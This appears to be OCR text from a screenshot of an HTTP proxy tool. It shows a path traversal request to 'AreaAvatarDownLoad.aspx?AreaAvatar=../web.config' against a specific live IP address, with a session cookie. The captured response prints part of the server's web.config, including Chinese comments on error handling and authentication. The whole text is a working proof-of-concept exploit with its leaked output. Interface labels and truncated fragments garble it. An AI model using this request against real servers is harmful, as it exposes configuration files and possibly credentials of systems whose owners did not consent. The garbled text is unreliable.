 Raw
Hex
Chinese
\n
1 GET /HM/M_Main/InformationManage/AreaAvatarDownLoad.aspx?
AreaAvatar=../web.config  HTTP/1.1
2 Host: 43.254.2.16
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ASP.NET_SessionId=mxl0v5zemztxg3z3ypcyfach
9 referer: http://43.254.2.16/
0 Connection: close
1
2
Pretty
Raw
Hex
Render
MarkInfo
Chinese
\n
31 为每个要处理的错误添加 <error> 标记。
32
33 "On" 始终显示自定义(友好的)信息。
34 "Off" 始终显示详细的 ASP.NET 错误信息。
35 "RemoteOnly" 只对不在本地 Web 服务器上运行的
36
用户显示自定义(友好的)信息。出于安全目的，建议使用此设置，以便
37 不向远程客户端显示应用程序的详细信息。<customErrors
38 mode="RemoteOnly"
39 />
40 <customErrors
41 mode="On"
42 defaultRedirect="CustomError.aspx"
43 />
44
45 -->
46 <customErrors mode="Off"/>
47 <!--  身份验证
48 此节设置应用程序的身份验证策略。可能的模式是
"Windows"、
49 "Forms"、 "Passport" 和 "None"
50
51 "None" 不执行身份验证。
52 "Windows" IIS 根据应用程序的设置执行身份验证
53 (基本、简要或集成 Windows)。在 IIS
中必须禁用匿名访问。
54 "Forms" 您为用户提供一个输入凭据的自定义窗体(Web
页)，然后
55 在您的应用程序中验证他们的身份。用户凭据标记存储在
Cookie 中。
56 "Passport" 身份验证是通过 Microsoft
的集中身份验证服务执行的，
Reques
Reques
Reques
Reques
Reques
Respon